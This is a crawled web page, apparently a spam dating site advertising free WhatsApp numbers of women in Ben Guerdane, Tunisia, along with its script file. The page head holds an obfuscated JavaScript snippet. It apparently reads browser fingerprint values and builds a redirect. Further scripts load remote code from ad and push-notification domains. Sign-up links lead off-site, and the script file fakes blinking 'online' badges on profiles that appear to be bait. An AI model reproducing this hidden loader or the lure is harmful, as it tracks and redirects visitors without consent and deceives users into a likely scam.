

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabchatfriends.com/dating/girls/tunisia/%D8%A8%D9%86-%D9%82%D8%B1%D8%AF%D8%A7%D9%86/
body_size: 3210
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>أرقام بنات عربيات على الواتساب بن قردان مجانا</title>
<meta name="og:title" content="أرقام بنات عربيات على الواتساب بن قردان مجانا">
<meta property="og:image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta property="og:url" content="http://arabchatfriends.com/dating/girls/tunisia/بن-قردان/">
<meta property="og:site_name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta property="og:type" content="website">
<meta name="description" content="أرقام بنات عربيات على الواتساببن قردان ، إنضم إلينا و تعرف على بنات من بن قردان مستعدات لمواعدتك لا تفوت الفرصة.">
<meta property="description" content="أرقام بنات عربيات على الواتساببن قردان ، إنضم إلينا و تعرف على بنات من بن قردان مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="description" content="أرقام بنات عربيات على الواتساببن قردان ، إنضم إلينا و تعرف على بنات من بن قردان مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta itemprop="image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="أرقام بنات عربيات على الواتساب بن قردان مجانا">
<meta name="twitter:description" content="أرقام بنات عربيات على الواتساببن قردان ، إنضم إلينا و تعرف على بنات من بن قردان مستعدات لمواعدتك لا تفوت الفرصة.">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://arabchatfriends.com/dating/girls/tunisia/بن-قردان/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- Google Tag Manager -->
<script type="9afc1c75c17e096abcaf603a-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZLMGZ2');</script>
<!-- End Google Tag Manager -->
<script type="9afc1c75c17e096abcaf603a-text/javascript">
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="9afc1c75c17e096abcaf603a-text/javascript">
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
<!-- INIT --><!-- START -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" type="image/png" href="https://arabchatfriends.com/assets/imgs/favicon.png" />
<!--link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/bootstrap.min.css"-->
<!--link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.css" /-->
<link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/minified.css" />
</head>
<body>
<!-- HEADER --><!-- START -->
<div class="col-12 headerBg">
<div class="container text-light">
<div class="header navbar navbar-expand-lg">
<div class="navbarRight">
<a class="navbar-brand logo" href="https://arabchatfriends.com/"><img src="https://arabchatfriends.com/assets/imgs/logo.png" alt="أرقام بنات واتساب بنات عربيات للتعارف" title="أرقام بنات واتساب بنات عربيات للتعارف" /></a>
</div>
<div class="navbarLeft">
<a class="inscription" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنشاء حساب لدينا</a>
<a class="login" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- START -->
<!-- CATEGORY_PROFILES --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 py-3 text-center text-light text-center">
<h1 class="mb-3 contentBox text-dark">أرقام بنات عربيات على الواتساب بن قردان مجانا</h1>
<!-- GIRLS --><!-- START -->
<div class="container">
<div class="row" id="girlsContainer">
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/tunisia-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-5baqm9zlw58g8g.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/5baqm9zlw58g8g/1.jpg" alt="بسمة - بن قردان" title="بسمة - بن قردان" /></a>
<a href="https://arabchatfriends.com/profile/girl-5baqm9zlw58g8g.html" class="py-3 display-block text-bold">بسمة - بن قردان</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/tunisia-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-rr2lpvg2m6sog.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/rr2lpvg2m6sog/1.jpg" alt="نادية - بن قردان" title="نادية - بن قردان" /></a>
<a href="https://arabchatfriends.com/profile/girl-rr2lpvg2m6sog.html" class="py-3 display-block text-bold">نادية - بن قردان</a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/tunisia-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-2jjnrmwitfs4g0.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/2jjnrmwitfs4g0/1.jpg" alt="نادية - بن قردان" title="نادية - بن قردان" /></a>
<a href="https://arabchatfriends.com/profile/girl-2jjnrmwitfs4g0.html" class="py-3 display-block text-bold">نادية - بن قردان</a>
</div>
</div>
</div>
</div>
<!-- GIRLS --><!-- END -->
</div>
</div>
<!-- CATEGORY_PROFILES --><!-- END -->
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 text-center text-light text-center">
<div class="contentBox text-dark padding-0">
<ul class="padding-0 margin-0 subcategoriesList">
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/تونس-العاصمة/">أرقام بنات عربيات واتساب تونس العاصمة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/أريانة/">أرقام بنات عربيات واتساب أريانة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/ببرلين/">أرقام بنات عربيات واتساب ببرلين مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/باجة/">أرقام بنات عربيات واتساب باجة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/ڨفصة/">أرقام بنات عربيات واتساب ڨفصة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/الزهرة/">أرقام بنات عربيات واتساب الزهرة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/الفوار/">أرقام بنات عربيات واتساب الفوار مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/زغوان/">أرقام بنات عربيات واتساب زغوان مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/بنزرت/">أرقام بنات عربيات واتساب بنزرت مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/الهوارية/">أرقام بنات عربيات واتساب الهوارية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/سوسة/">أرقام بنات عربيات واتساب سوسة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/صفاقس/">أرقام بنات عربيات واتساب صفاقس مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/tunisia/المكنين/">أرقام بنات عربيات واتساب المكنين مجانا</a></li>
</ul>
</div>
</div>
</div>
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer col-12 my-3">
<div class="container contentBox text-dark text-right" style="padding:17px 5px 0 15px!important">
<ul class="float-right col-12 col-lg-6 text-center text-lg-right p-0">
<li><a href="https://arabchatfriends.com/about_us.html">من نحن</a></li>
<li><a href="https://arabchatfriends.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li><a href="https://arabchatfriends.com/terms.html">شروط الخدمة</a></li>
<li><a href="https://arabchatfriends.com/contact_us.html">للإتصال بنا</a></li>
</ul>
<a class="d-block float-left col-12 col-lg-3 text-center text-lg-left p-3 p-lg-0" href="https://arabchatfriends.com/">أرقام بنات واتساب بنات عربيات للتعارف 2026&copy;</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZLMGZ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Using This Function The Online We Hide The Span Icon Each 500MS-->
<script type="9afc1c75c17e096abcaf603a-text/javascript" src="https://arabchatfriends.com/assets/js/onlineEffect.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9afc1c75c17e096abcaf603a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db673a40af5b467eaad8798e83e52197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://arabchatfriends.com/assets/js/onlineEffect.js
body_size: -236
content:
var opacity = 1;
var onlines = document.getElementsByClassName("online");
var maxOnlines = onlines.length - 1;
function showHideFunction(){
	if(onlines){
		for(var i = 0; i < onlines.length; i++){
			if(opacity == 1){	
				onlines[i].style.opacity = 0;
			}else{
				onlines[i].style.opacity = 1;
			}	
			if(i == maxOnlines){
				if(opacity == 1){
				opacity = 0;	
				}else{
				opacity = 1;	
				}
			}
		}	
	}
}
var showHide = setInterval(function(){
showHideFunction();
}, 500);